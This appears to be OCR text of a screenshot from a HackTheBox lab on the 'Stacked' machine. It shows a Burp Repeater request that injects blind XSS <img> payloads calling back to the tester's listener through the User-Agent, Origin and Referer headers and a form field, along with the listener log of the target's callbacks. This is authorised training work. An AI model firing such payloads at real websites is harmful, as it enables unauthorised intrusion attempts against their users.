 -rwxr-xr-x 1 root root 3.5K Mar 30 13:03 ffuf_vhost_80.html
-rwxr-xr-x 1 root root 240 Mar 30 11:43 masscan.out
-rwxr-xr-x 1 root root 123K Mar 30 13:08 word.docx
Starting Server
serving at port 80
10.10.11.112 - - [31/Mar/2022 00:00:35] code 404, message File not found
10.10.11.112 - - [31/Mar/2022 00:00:35] "GET /refere HTTP/1.1" 404 -
10.10.11.112 - - [31/Mar/2022 00:01:23] code 404, message File not found
10.10.11.112 - - [31/Mar/2022 00:01:23] "GET /refere HTTP/1.1" 404 -
zsh: terminated pss.py
-[/mnt/../Practice_LABS/hackthebox/Machines/10.10.11.112-Stacked]
-[/mnt/../Practice_LABS/hackthebox/Machines/10.10.11.112-Stacked]
[0] 0:nc- 1:zsh* 2:zsh
Burp Project Intruder Repeater Window Help Turbo Intruder Logger++ Param Miner
Decoder Comparer Logger Extender Project options User options Bypass WAF BurpJSLinkFinder Logger++
Dashboard Target Proxy Intruder Repeater Sequencer
xss × 3 × 4 × beef-xss × ...
Send Cancel < > Target: http://portfolio.stacked.htb
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 Content-Length: 133
4 Accept: application/json, text/javascript, */*; q=0.01
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: <img src="http://10.10.14.89:80/UA"></img>
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: <img src="http://10.10.14.89:80/origin"></img>
10 Referer: <img src="http://10.10.14.89:80/refere"></img>
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
en-US,en;q=0.9,en-IN;q=0.8,en-GB;q=0.7,en-NZ;q=0.6,en-AU;q=0.5,en-CA;q=0.4
13 Connection: close
14
15 fullname=tester&email=tester%40tester.test&tel=123456789012&subject=lol&
message=<img+src%3d"http%3a//10.10.14.89%3a80/message"></img>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Mar 2022 06:58:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}